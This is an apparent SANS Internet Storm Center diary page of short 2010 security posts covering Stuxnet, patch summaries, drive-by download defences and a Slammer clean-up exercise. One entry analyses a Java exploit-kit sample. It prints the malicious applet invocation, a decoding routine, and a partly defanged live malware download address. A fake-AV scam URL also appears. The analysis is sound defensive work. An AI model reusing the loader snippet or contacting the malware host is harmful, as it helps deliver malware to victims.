
Diary updated after contact with Emanuele Gentili.
6 Comments
Stuxnet Analysis
We normally don't write diaries about analysis published by others since most readers also use rss, Twitter, Facebook, and countless other alerting services. By the time we note an article it's already "old news." But I want to take exception to our internal policy and point out a very interesting analysis by Symantec of the Stuxnet malware. In particular, watch the demonstration they put together that shows how it works. While the demo is for Stuxnet, it brings home many of the techniques that have been perfected over the past two years to bypass firewalls, intrusion detection systems, and other classic defense mechanisms.
Why is this important? Well, we need to start rethinking how we are going to defend our networks in the coming years and decades. Layers of defense are, of course, important - but what should those layers be? I'm afraid that many organizations are still defending themselves as though it's 1998. Firewalls and other "blinking light" mechanisms are not enough. Neither is patching, changing passwords, shutting off unneeded services, or any of the primary best practices we've been preaching as as security professionals for many years. We need a new "layer" to add to our defensive strategies. But what is that layer? If you have ideas, please use the comment link below to add them to this diary.
Marcus H. Sachs
Director, SANS Internet Storm Center
7 Comments
Register.com DNS Issues
We have received serveral reports indicating that www.register.com is experience DNS issues. They posted on their site: "We are currently experiencing technical difficulties on our hosting platform. We are actively working to resolve these issues and restore service to normal as soon as possible. [1]"
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
1 Comments
Honeynet Forensic Challenge - Analyzing Malicious Portable Destructive Files
For those of you who are fans of the various challenges, the Honeynet Project has released challenge 6 in their 2010 forensics series.
"PDF format is the de-facto standard in exchanging documents online. Such popularity, however, has also attracted cyber criminals in spreading malware to unsuspecting users. The ability to generate malicious pdf files to distribute malware is functionality that has been built into many exploit kits. As users are less cautious opening PDF files, the malicious PDF file has become quite a successful attack vector. [1]"
[1] http://honeynet.org/challenges/2010_6_malicious_pdf
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
0 Comments
Scripting with Unix Date
I have been "playing" with the date command for a while in various Unix shell scripts and found the following date options quite useful.
Setting Unix system date and time
- November 13, 06:30 a.m., 2010 do the following: date 111306302010
Unix epoch time to regular time
- date –d @1289524456 will provide a result of "Thu Nov 11 20:14:16 EST 2010"
Unix date to epoch time
- date +%s -d “2010-11-03” will provide a result of 1288756800
Unix epoch time to print only the time Fri Sep 10 10:00:01 EDT 2010
- date -d @1288310401 +%k:%M will provide a result of 20:00 hours
Print yesterday's date (today - 1) in the Year-Month-Day format
- date --date "-1 days" +"%Y-%m-%d" will produce a result of 2010-11-10
Print last month's date (today - 1 month) in the Year-Month-Day format
- date --date "-1 month" +"%Y-%m-%d" will produce a result of 2010-10-11
You can also check the Unix man pages to display other time/date combination. If you know other date "tricks" you would like to share, you can send them via our contact page and I will added them to this diary.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
11 Comments
Fake AV scams via Skype Chat
The Fake Anti-Virus guys are currently peddling their "goods" via alarming messages posted on Skype chat. Messages look like this:
Thursday, November 11, 2010
[1:59:08 PM EDT] Online Support: WINDOWS REQUIRES IMMEDIATE ATTENTION
URGENT SYSTEM SCAN NOTIFICATION ! PLEASE READ CAREFULLY !!
hxxp://www. updatevr. com/
For the link to become active, please click on 'Add to contacts' skype button or type it in manually into your web browser !
I added the spaces to the URL to keep you from clicking - visit at your own risk. The site redirects a couple times, and then offers the "usual" fake AV for only 19.95. Thanks to ISC reader John for the sample.
0 Comments
Java Exploits
The recent Java JRE patch bundle released by Oracle contained a long list of security fixes, several of which for vulnerabilities that allow drive-by exploits. And since Java is present on pretty much every Windows PC, and people don't seem to do their Java updates quite as diligently as their Windows patches, there are A LOT of vulnerable PCs out there. Microsoft reported on this a month ago, and called it an "unprecedented wave of Java exploiting".
It doesn't look like the situation has improved since, and the bad guys are taking advantage. Not surprisingly, the FAQ document on "Virus found in my Java Cache Directory" is ranked third most popular of all the issues listed on http://www.java.com/en/download/help/index.xml. The two issues ranked ahead of it are also security concerns.. not a pretty picture for Oracle or Java, I'd say.
Let's take a look at one of the popular exploits that are making the rounds, the "bpac" family. The exploit used is for CVE-2010-0840 (Hashmap), already covered by the Java patch bundle in July, but apparently still successful enough to be used. I guess the bad guys won't start "burning" their newest Java exploits while the old set is still going strong.
The infection usually happens as follows:
(1) User surfs to website that has been injected with the exploit
(2) Exploit pack triggers - it comes as an obfuscated JavaScript that downloads an Applet and a PDF
(3) The applet contains an exploit, here for CVE-2010-0840
(4) The applet is invoked with a parameter that tells it where to find the EXE
(5) If the exploit is successful, the EXE is downloaded and run
The EXEs pack quite a punch - one recent sample submitted contained no less than 66 individual other malicious EXEs. Yes, a user would be bound to notice this deluge of badness, but he still wouldn't stand a chance to ever clean ALL of this crud off the system again.
Looking at the malware in more detail
-rw-r--r-- 1 daniel users 3738 2010-11-08 09:14 euinirascndmiub.jar
-rw-r--r-- 1 daniel users 21009 2010-11-08 09:13 fuiqaubuk7.php
-rw-r--r-- 1 daniel users 6095 2010-11-08 09:14 jmkohwbrbtgsboj.pdf
The PHP file invokes the applet with parameter
daniel@debian:~/malware$ head fuiqaubuk7.php
<body id='jmery7' name='jmery7'><applet code='bpac.a.class' archive="euinirascndmiub.jar"><param value='RSS=,TT$XINOIAX$IOJTG@HTRMDAI=R=' ame="a"/></applet></body><textarea>function goyla(hrcsyoe6){r .....
The JAR file .. is basically a ZIP, so we can unzip it:
daniel@debian:~/malware$ unzip euinirascndmiub.jar
Archive: euinirascndmiub.jar
inflating: META-INF/MANIFEST.MF
inflating: bpac/a$1.class
inflating: bpac/a.class
inflating: bpac/b.class
inflating: bpac/KAVS.class
From the PHP, we know that "a.class" is the code that gets executed. A Java Decompiler like "jad" can be used to convert the java class files back into something readable akin to Java source code:
daniel@debian:~/malware/bpac$ jad *.class
Generating a.jad
Generating b.jad
Generating KAVS.jad
Generating a$1.jad
On inspection, a.jad indeed contains the CVE-2010-0840 exploit, pretty much a carbon copy of the Metasploit original. More interesting is b.jad, because it contains
String s1 = (new StringBuilder()).append(s.replace("F", "a").replace("#", "b").replace("V", "c").replace("D","d").replace("@", "e").replace("Y", "f").replace("C", "g").replace("R", "h").replace(";", etc
which sure looks like a decoding function. It doesn't take much programming to turn this into a Java file of its own with a "print" statement at the end. When we then add the variable that was set when the applet was invoked, we get
public class x
{
public static void main(String[] args)
{
String s = "RSS=,TT$XINOIAX$IOJTG@HTRMDAI=R=";
String s1 = (new StringBuilder()).append(s.replace("F", "a").replace("#", "b").replace("V","c").replace("D", "d").replace("@", "e").replace("Y", "f").replace("C", "g").replace("R", "h").replace(";","i").replace("L", "j").replace("K", "-").replace("U", "k").replace("^", "l").replace("Z", "m").replace("B","n").replace("Q", "o").replace("=", "p").replace("&", "q").replace("M", "r").replace("G", "s").replace("S","t").replace("!", "u").replace("W", "v").replace("%", "w").replace("H", "x").replace("P", "y").replace("?","z").replace("T", "/").replace("I", ".").replace("K", "_").replace("(", "_").replace(",", ":").replace("A","1").replace("N", "2").replace("*", "3").replace("J", "4").replace(")", "5").replace("O", "6").replace("$","7").replace("X", "8").replace("+", "9").replace("E", "0")).append("?i=1").toString();
System.out.println(s1);
}
}
Compile with javac, run with java, and lookie, the system prints:
daniel@debian:~/malware/bpac$ java x
http://78. 26.187. 64/sex/hrd1.php?i=1 (spaces added to keep you from clicking, careful, still live!)
which is where the EXE resides. Virustotal currently has it with 14/43.
Bottom line: If you haven't done so yet, hunt down and patch every incarnation of Java on the PCs that you are responsible for.
12 Comments
Insecure Handling of URL Schemes in iOS
Nitesh Dhanjani posted a nice blog post as part of the SANS Application Security blog [1]. He discusses a particular interesting vulnerability in iOS. In iOS, like in other operating systems, application may register themselves to handle particular URL schemes. For example, a URL starting with "tel:" links to the telephone application.
However, how these URL schemes are dealt with depends on the application receiving these requests from the browser. The telephone application will for example prompt the user asking if it should dial the number. Skype on the other hand does not prompt the user. In order to prompt the user, the application has to fully load and start up. So at the very least the attacker may be able to load the application.
Desktop browsers, like for example Firefox, will first prompt the user for these external URL schemes (try "telnet:", which will launches a terminal and open telnet in most cases).
[1] https://blogs.sans.org/appsecstreetfighter/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
November 2010 Microsoft Black Tuesday Summary
Overview of the November 2010 Microsoft Patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS10-087 | Vulnerabiliites in Microsoft Office code execution (Replaces MS10-003 MS10-036) | |||||
| Microsoft Office CVE-2010-3333 CVE-2010-3334 CVE-2010-3335 CVE-2010-3336 CVE-2010-3337 |
KB 2423930 | exploit available. | Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS10-088 | Vulnerabilities in Microsoft PowerPoint code execution (Replaces MS10-004, MS10-036, MS09-017) | |||||
| Microsoft Office CVE-2010-2572 CVE-2010-2573 |
KB 2293386 | . | Severity:Important Exploitability: 1 |
Critical | Important | |
| MS10-089 | Vulnerabilities in Forefront Unified Access Gateway escalation of privilege | |||||
| Forefront UAG CVE-2010-2732 CVE-2010-2733 CVE-2010-2734 CVE-2010-3936 |
KB 2316074 | . | Severity:Important Exploitability: 1 |
N/A | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them
7 Comments
DST to EST error summary
We talked about the DST change in our diary http://isc.sans.edu/diary.html?storyid=9898. We have received reports that iphone will not recognize the date change and similar problems with other cellphone companies. It is worth checking whether your phone, computer and other electronic devices automatically switched their date to have no further problems. Do not forget to let us know through our contact form if you encountered problems in this regard.
More information at http://edition.cnn.com/2010/TECH/mobile/11/05/apple.alarm.daylight.savings/
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
11 Comments
Network Security Perimeter: How to choose the correct firewall and IPS for your environment?
Last week my company decided to upgrade our data network bandwidth of 1 GB to 10 GB. The last time we update the design, we found that the bandwidth of the 45 vlan more secure servers, taking into account that each uplink has the 1 GB limit, we gave as 2.8 Gbps total consumption, so we chose a FWSM blade inside a Catalyst 6513. Please look the following diagram:
Now with our network with expanded bandwidth to 10 GB, forced us to change the proposed design to implement security features through a service switch that is connected to the users and the server farm. Please look the following diagram:
My big problem is I can not find a Cisco device (Firewall and IPS) capable of handling a traffic level large enough. If I would choose Cisco, I would need to place multiple firewalls and IPS, which is not acceptable to me because of the administration overload. This led me to think again about the factors that would fulfill the perimeter security devices to protect the information assets of my company. The factors are:
- Sufficient traffic throughput: If the bandwidth supported by firewalls and IPS are exceeded, they can become the bottleneck of the network, causing trauma to the its services and availability. Remember that one of the key criteria for network design is the scalability and any security services in place need to preserve it.
- Supported protocols: TCP and UDP are not the only protocols that are supported on IP [1]. The firewall and IPS you choose must support the protocols that travel over your network and be able to make decisions about them and not limited only to forward the packets. What would happen if you need a specific type of multicast for your brand new conference system that your firewall and IPS are not capable to support?
- IDS/IPS evation: Is the IPS you are looking for capable of control the most common techniques for IPS/IDS evation? A simple google search can give you a decent list to work with.
- Management platform: If we have a perimeter security plan for a large company, you need a management solution that enables the following features: security event management, dynamic network protection and real-time visualization of attacks attempts and successful attacks. Here we must involve an event correlation system that can interact with devices from the network security perimeter that consolidates the information and make reports to enable trends. These trends will allow to implement controls effectively to reduce identified risks.
- ARP attacks: Is your firewall/IPS able to notice and block fast ARP changes commonly used for man in the middle attacks?
Do you have any other criteria you want to share with us? Use the comment page or our contact form.
[1] See http://www.networksorcery.com/enp/protocol/ip.htm#Protocol
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
6 Comments
Change your clocks?
For those of us living in many parts of the world today is the day to change your clock back one hour on those devices that don't do so automatically. In fact, since DST changed in some countries those devices that do change themselves now do so on the wrong day, requiring two manual changes. Case in point, our household alarm clock. Also our daughter wakes at precisely 6am and does not adjust to changes in timezone or DST very quickly. Find any devices or systems that should change, but didn't? Things that change on the original dates, now that DST is on different days now? Let us know in comments below, or via our contact form here https://isc.sans.edu/contact.html.
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
4 Comments
Bot honeypot
An article has been posted about how bots can implement a false admin interface to lure security researchers in. It goes on to describe how essentially it is a honeypot that allows the botmaster to gather information about how others try to hack their botnet.
Interesting reading: http://www.boingboing.net/2010/11/05/botmasters-include-f.html
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
1 Comments
Today's Adobe Patches and Vulnerablities
It is not easy to keep up with Adobe these days. Patches and new exploits are almost released on a daily schedule. So here is the current "State of Adobe" the way I see it:
| Product | Latest Version | Latest Vulnerabilities |
|---|---|---|
| PDF Reader | 9.4.0 |
version 9.4.0 (latest version) is vulnerable |
| Flash Player | 10.1.102.64 | version 10.1.85.3 is vulnerable. Patch released today (Nov. 4th) "Authplay Vulnerability" CVE-2010-3654 |
| Shockwave Player | 11.5.9.615 | 11.5.9.615 (latest version) is vulnerable Shockwave Settings" Use-After-Free Vulnerability) Secunia# SA42112, no CVE Number assigned yet |
| Acrobat | 9.4.0 | version 9.4.0 (latest version) is vulnerable "Authplay Vulnerability" CVE-2010-3654
|
| Air | 2.5 | version 2.0.3 is vulnerable (old version) |
Please let me know if you have corrections, or better if you find a simple overview about "the state of Adobe bugs" on Adobe's own site. Any Adobe people out there: Feel free to copy the concept :). This table will be "frozen" to today's state and we may update similar, updated tables in the future as a new article.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
19 Comments
Microsoft Smart Screen False Positivies
We received a couple of reports about Microsoft's "Smart Screen" flagging harmless sites as malicious. Initially, we considered the possibility of an infected ad service. But it may be a bug in Smartfilter as well.
More details shortly.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
Microsoft Patches Pre-Announcement
Microsoft published its pre-announcement for next Tuesday's patch release [1]. Looks light and easy this time. A total of 3 patches. One for Office, one for Powerpoint and one for the Forefront Unified Access Gateway.
Note that the Office patch will apply to the just released Office for Mac 2011.
[1] http://www.microsoft.com/technet/security/bulletin/ms10-nov.mspx
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
DNSSEC Progress for .com and .net
VeriSign announced that starting December 9th, .net and .com domains will be authenticated using DNSSEC. Right now, signatures are available for .net and .com, but they are not yet valid. The roll out will happen in stages, similar to the roll out for the root zone.
Verisign also offers a nice DNSSEC debugger [2]. In case you implement DNSSEC, use it to test your zone, as well as a DNSSEC Test site [3] to check if your resolver uses DNSSEC.
[1] http://www.verisign.com/domain-name-services/domain-information-center/dnssec-resource-center/index.html
[2] http://dnssec-debugger.verisignlabs.com/
[3] http://test.dnssec-or-not.org/
[4] http://www.h-online.com/security/news/item/Fast-start-of-DNSSEC-with-net-and-com-1128982.html
and if you missed it... the solution is out for our DNSSEC related packet challenge: http://johannes.homepc.org/packet.txt
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
Defeating Drive-by Downloads in Windows
The Problem
Drive-by Downloads have been a problem for a number of years now. This avenue of attack has become more popular as attackers have developed more techniques to direct visitors to their exploit websites. The three most common scenarios are: Search Engine poisoning, malicious forum posts, and malicious flash ads. These are complex, multi-step attacks that build upon each other to eventually install some sort of malware on the victim's machine. I call this series of steps the "Chain of Compromise" (I've also heard this described as the kill-chain.) It's our job as the defense to break that chain as early as possible. If we allow it to complete, then we have a real incident on our hands.
Countermeasures
There are a number of system countermeasures that you could use to defeat drive-by attacks. I've got an incomplete list below comparing their average cost to install, both monetarily and a vague measure of the amount of technical effort required.
|
Countermeasure |
Cost |
Tinker-Factor |
|
Anti-Virus |
Free to $80 USD |
Low |
|
Web-filter |
Free to Thousands |
Medium to High |
|
Alternative Browser |
Free |
Low to Medium |
|
No-script |
Free |
Medium |
|
Adblocker |
Free |
Low |
|
Flashblock |
Free |
Low |
|
OpenDNS |
Free |
Medium |
|
Alternative Document Viewer |
Free |
Low to Medium |
|
Executable Whitelist |
Free to Hundreds |
High |
|
Full-proxied Environment |
Hundreds to Thousands |
Medium to High |
-
Anti-Virus: not much to say about this, everyone has it now, and it's the countermeasure that gets the most attention by attackers. It's easily evaded with minimal effort.
-
Web-filter: this could be on the system itself, or injected through a web proxy. Free options include K9
-
Alternative Browser: something other than IE or Firefox. By moving to a less-popular browser you stepping out of the line of fire in most cases. At least is reduces your attack surface to your office/document viewers (e.g. Flash, Acrobat, etc.)
-
No-script: allows you to block execution of javascript on new/unknown sites.
-
Adblocker: typically used to avoid annoying advertisements, a bit controvertial since websites are supported by their ad revenue, but more often becoming a necessity due to poor quality-control/security-measures by ad-servers.
-
Flashblock: like no-script, but for flash. Allows you to run flash when you need it, and block it from unknown/unexpected sources.
-
OpenDNS: if you use OpenDNS for your domain name resolution, it can block requests to suspicious/malicious destinations.
-
Alternative Document Viewer: use an alternative PDF viewer to avoid a number of Adobe Acrobat vulnerabilities and avoid executing unnecessary code. You'll likely lose the ability to use interactive PDF forms, but you could always keep a copy of Acrobat Reader handy for the few times you need it.
-
Executable Whitelist: this is ideal defense against unknown code executing on your system. It's also extremely difficult to maintain over time.
-
Full-proxied Environment: don't let your systems have direct access to the Internet. Proxy all out-bound requests. This is extremely effective against most backdoors and infected systems reaching out to command and control servers via something other than HTTP/HTTPS (those ofen hijack the browser for this purpose and thus inherit the proxy settings.)
Now we'll see how these countermeasures stack up against the attackers in a few scenarios.
Scenario 1: Search Engine Poisoning
In our first scenario, the attackers have set up a network of compromised websites that redirect the visitor to one of their exploit servers. The exploit server has some javascript on it that effectively scans the potential victim for the versions of the browser, java, flash, and PDF client. Based on the results of the scan and the geo-location of the victim's IP address the exploit server launches a targeted attack against any vulnerable browser, java, flash or PDF client on the system. If this attack is successful, the victims machine will download a payload from their payload server. This is exploit-as-a-service, where this criminal group offers the delivery of another criminal group's payload to a certain number of IP addresses in a certain geographical region. This is how they make their money: they build an maintain the infrastructure of redirect servers, exploit servers, and download servers, this infrastructure is then rented out to other groups. In addition to building the infrastructure, they also spend a lot of time promoting their redirect sites in common search engines.
So, in our scenario, our victim goes to their favorite search engine looking for "holiday cookie recipes" and in their search results are a number of links that lead to one of our attacker's redirect sites. Let's say the victim queues up a number of requests in their browser tabs.
- The browser will open up a connection to one of the redirect sites, it will have a meta-refresh, or iframe, or return a 302 to direct the user to the exploit site.
- The exploit-site delivers a set of javascript routines to the browser.
- These routines identify version information for: the browser, java, flash and PDF reader.
- The exploit server returns the exploit that is most likely to succeed.
- The victim's application is exploited and commanded to pull down and execute the downloader code (either from the exploit site itself, or the downloader site)
- The downloader code is executed on the system, this downloads additional payload and executes this on the victim's system.
- Victim's system now needs to be re-imaged.
Use this table below to map out which countermeasures are effective at which stage in the attack. Keep in mind that the earlier you break the chain, the better it is for your environment. Compare this to the costs above and see if you can identify the best defense strategy for this scenario.
|
|
Redirect Site |
Exploit Site |
Java-script Recon |
Browser Exploit |
Flash Exploit |
PDF Exploit |
Download Site |
Downloader code |
Secondary Payload |
Command and Control Established |
|
Anti-Virus |
None |
None |
None |
None |
None |
None |
None |
Potential |
Potential |
None |
|
Web-filter |
Potential |
Potential |
None |
None |
None |
None |
Potential |
None |
None |
Potential |
|
Alternative Browser |
None |
None |
None |
Likely |
None |
None |
None |
None |
None |
None |
|
No-script |
None |
None |
Complete |
None |
None |
None |
None |
None |
None |
None |
|
Adblocker |
None |
None |
None |
None |
None |
None |
None |
None |
None |
None |
|
Flashblock |
None |
None |
None |
None |
Complete |
None |
None |
None |
None |
None |
|
OpenDNS |
Potential |
Potential |
None |
None |
None |
None |
Potential |
None |
None |
Potential |
|
Alternative Document Viewer |
None |
None |
None |
None |
None |
Potential |
None |
None |
None |
None |
|
Executable Whitelist |
None |
None |
None |
None |
None |
None |
None |
Complete |
Complete |
None |
|
Full-proxied Environment |
None |
None |
None |
None |
None |
None |
None |
None |
None |
Likely |
Scenario 2: Malicious Forum Post
In our second scenario, our same attacker group is hosting an exploit infrastructure and getting paid to install malicious payloads. Instead of using search engine poisoning and redirect sites, they are exploiting vulnerabilities in common forum software to inject iframes into forum posts. Here our victim is reading up on solutions to a pesky automobile problem, and is search internet forums for advice. They happen upon a thread that one of the attackers has placed a malicious comment. This kicks off the series of events very similar to Scenario 1.
|
|
Forum iframe |
Exploit Site |
Java-script Recon |
Browser Exploit |
Flash Exploit |
PDF Exploit |
Download Site |
Downloader code |
Secondary Payload |
Command and Control Established |
|
Anti-Virus |
None |
None |
None |
None |
None |
None |
None |
Potential |
Potential |
None |
|
Web-filter |
None |
Potential |
None |
None |
None |
None |
Potential |
None |
None |
Potential |
|
Alternative Browser |
None |
None |
None |
Likely |
None |
None |
None |
None |
None |
None |
|
No-script |
None |
None |
Complete |
None |
None |
None |
None |
None |
None |
None |
|
Adblocker |
None |
None |
None |
None |
None |
None |
None |
None |
None |
None |
|
Flashblock |
None |
None |
None |
None |
Complete |
None |
None |
None |
None |
None |
|
OpenDNS |
None |
Potential |
None |
None |
None |
None |
Potential |
None |
None |
Potential |
|
Alternative Document Viewer |
None |
None |
None |
None |
None |
Potential |
None |
None |
None |
None |
|
Executable Whitelist |
None |
None |
None |
None |
None |
None |
None |
Complete |
Complete |
None |
|
Full-proxied Environment |
None |
None |
None |
None |
None |
None |
None |
None |
None |
Likely |
There's really not much different in this table, so an effective strategy targeting malicious search engine results is similarly effective against malicious forum posts
Scenario 3: Malicious Flash Ad
Much like the above two scenarios, but this one differs in how the victim reaches the exploit. In this case, during their lunch hour they browse over to their favorite news website. It's in your company's web-proxy whitelist because it's a "trusted site." Unfortunately, that website's advertisement broker didn't detect the redirect code hidden in the flash ad, so now your victim, who didn't click on the advertisement, is silently redirected to the exploit site.
|
|
Visit Exploited News Site |
View Malicious Ad |
Exploit Site |
Java-script Recon |
Browser Exploit |
Flash Exploit |
PDF Exploit |
Download Site |
Downloader code |
Secondary Payload |
Command and Control Established |
|
Anti-Virus |
None |
None |
None |
None |
None |
None |
None |
None |
Potential |
Potential |
None |
|
Web-filter |
None |
Potential |
Potential |
None |
None |
None |
None |
Potential |
None |
None |
Potential |
|
Alternative Browser |
None |
None |
None |
None |
Likely |
None |
None |
None |
None |
None |
None |
|
No-script |
None |
None |
None |
Complete |
None |
None |
None |
None |
None |
None |
None |
|
Adblocker |
None |
Likely |
None |
None |
None |
None |
None |
None |
None |
None |
None |
|
Flashblock |
None |
Complete |
None |
None |
None |
Complete |
None |
None |
None |
None |
None |
|
OpenDNS |
None |
Potential |
Potential |
None |
None |
None |
None |
Potential |
None |
None |
Potential |
|
Alternative Document Viewer |
None |
None |
None |
None |
None |
None |
Potential |
None |
None |
None |
None |
|
Executable Whitelist |
None |
None |
None |
None |
None |
None |
None |
None |
Complete |
Complete |
None |
|
Full-proxied Environment |
None |
None |
None |
None |
None |
None |
None |
None |
None |
None |
Likely |
Example Strategies
My parents' computer was compromised last week by Smart Engine (a FakeAV program.) They were running an up-to-date patched version of Windows 7 running Internet Explorer and anti-virus. So, they really didn't stand a chance. The default strategy of: move to firefox and install no-script wasn't a viable option because I didn't want to have late night phone-calls talking them through how to enable javascript so they could get a random website working. My option was to focus more on OpenDNS and K9 to help keep them from getting redirected to known malicious websites to begin with. Yes, they're machine is likely to get popped again but it's a bit less likely, and I don't have the certainty of increased familial tech-support calls.
If you look at the tables above, you'll note that the average user running Internet Explorer, Shockwave, and Acrobat Reader relying only on Anti-virus doesn't stand much of a chance. On the other end of the spectrum, an environment that relies only upon Executable Whitelist will certainly break the compromise chain, but very late within the event and at a likely-large cost of effort. When we give advice we often recommend, firefox since it can support addons like adblock, flashblock, and no-script. When we make such recommendations it never fails that someone will complain how their environment and circumstances are different. This is the primary motivator behind my capabilities-matrix approach. You can evaluate what countermeasures are appropriate/affordable/possible in your situation and perhaps help determine if the payoff of a countermeasure is worth the investment.
19 Comments
Adobe Shockwave Player "Shockwave Settings" Use-After-Free Vulnerability
Juha-Matti reports that an odd Shockwave vulnerability has been identified (http://secunia.com/advisories/42112/.) I call it "odd" because it's not the typical "download crafted flash file and it executes code." The victim has to open the Shockwave settings window while having the malicious website open. It's a new hurdle, but I'm not sure that it's insurmountable.
There is currently no CVE or response from Adobe.
0 Comments
Vulnerability in Internet Explorer Could Allow Remote Code Execution (CVE-2010-3962)
Microsoft has announced a vulnerability in all currently-supported versions of Internet Explorer (6 through 8) that could all the execution of arbitrary code (advisory 2458511.) This would likely be leveraged in a drive-by-exploit scenario. They state that DEP (Data Execution Prevention) and Protected Mode are mitigating factors.
I'm still collecting more details so this will be updated as more details become available.
CVSS Base: pending
Exploit code: non-public, but reported to have attacks in the wild.
Workarounds: available
Patches: unavailable
IDS signatures: pending
5 Comments
SQL Slammer Clean-up: Roundup and Review
Cyber Security Awareness Month is over and with it the SQL Slammer Clean-up Exercise. While SQL slammer is still very much present on the Internet, many unstated goals of the exercise were met. There was a bit more going on behind the scenes that I would like to now share.
Why an exercise?
Firstly, why have a CSAM exercise? Quite a bit of effort goes into the CSAM daily topics over and above the daily Incident Handler's tasks. Some thought that this exercise should have been put off until November. I wanted to have something during the month that technical, non-policy-makers could participate in. It was intended to be a Technical Track to supplement the Policy Track. Also, I wanted to experiment with a new Handler Diary format, linking together a number of articles produced while I'm not actually the Handler of the Day.
Games are great way to teach people, it gets them involved, and there are few methods that teach a skill more effectively than actually doing it. The exercise was modeled as a game. It has boundaries, a beginning and end, and a way to keep score. This particular game was co-operative (although I suppose you could consider it as "Us" versus Slammer,) the boundary was the Internet, it started October 1st, 2010 and ended November 1st, 2010. For the purposes of scoring, I'm using my darknet sensors and a single snort rule to determine a Slammer attack from a simple MSSQL scanner (more on scoring below.)
Why slammer?
SQL Slammer was chosen as the exercise target for a number of reasons. Although it is well-understood (http://www.sans.org/security-resources/malwarefaq/ms-sql-exploit.php,) it was chosen largely due to its ubiquity. There are very few networks that don't see these packet on their perimeter-- this meant that everyone could participate. Unlike other bot-nets and malware in recent circulation, there isn't a criminal organization behind it, so there should have been little risk for the participants.
My expectations
When I proposed this idea to the other Handlers, I was cautioned to not set my expectations too high, or make a wild claim or promise to rid the Internet of SQL Slammer in a month.
My expectation was to get perhaps 30 people or so involved and if we were really lucky and/or diligent we might get 4 to 5 of the top-talkers cleaned up.
Skills we developed/exercised
Now, for the insidious ulterior motive of the exercise. The primary intent of the exercise wasn't the eradicate SQL Slammer-- it was to get people looking at their logs again, and manually participating in the abuse reporting process. There's been too much reliance upon automated reporting, and the automated response to reports. It's just too easy to fire-and-forget with an abuse notification. Some organizations even set up XML services like ARF-feeds (Abuse Reporting Format see: http://www.shaftek.org/publications/drafts/abuse-report/) so you can have everything handled automatically. With the right infrastructure, this can be quite effective, but I think we can all agree that if a network has Slammer running loose on it, it probably lacks the infrastructure to support ARF.
I hope that the participants looked at their logs differently than they usually do, or that people who would normally quietly watch and study an event instead picked up the phone and contacted someone to get a system cleaned up.
Also, we learned a bit about what it's like when the shoe is on the other foot, when someone else is trying to contact us. Perhaps you found found something in your own WHOIS or abuse contact information that needed to be cleaned up.
